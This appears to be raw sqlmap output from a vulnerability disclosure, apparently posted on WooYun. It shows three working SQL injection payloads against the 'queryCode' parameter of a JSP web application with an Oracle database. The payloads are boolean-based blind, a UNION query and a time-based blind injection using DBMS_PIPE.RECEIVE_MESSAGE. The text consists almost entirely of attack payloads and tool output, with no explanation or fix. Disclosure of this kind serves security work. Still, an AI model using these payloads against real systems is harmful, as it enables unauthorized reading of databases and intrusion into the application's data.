 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: queryCode (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: method=trainSystemQuery&sid=7&queryCode=PX_ZSCX') AND 9586=9586 AND
 ('KIPB'='KIPB

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: method=trainSystemQuery&sid=7&queryCode=PX_ZSCX') UNION ALL SELECT
NULL,NULL,CHR(113)||CHR(118)||CHR(98)||CHR(107)||CHR(113)||CHR(99)||CHR(80)||CHR
(87)||CHR(100)||CHR(113)||CHR(67)||CHR(66)||CHR(121)||CHR(116)||CHR(122)||CHR(11
3)||CHR(113)||CHR(113)||CHR(106)||CHR(113),NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: method=trainSystemQuery&sid=7&queryCode=PX_ZSCX') AND 2959=DBMS_PIP
E.RECEIVE_MESSAGE(CHR(111)||CHR(100)||CHR(119)||CHR(65),5) AND ('tDVB'='tDVB
---
[23:08:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org